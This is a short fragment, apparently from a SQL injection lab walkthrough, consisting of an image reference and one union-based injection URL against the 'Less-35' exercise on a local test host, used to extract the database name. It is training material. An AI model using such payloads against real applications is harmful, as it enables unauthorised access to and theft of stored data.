 payloadhttp://sql.test/Less-35/?id=0%20union%20select%201,database(),3--+asd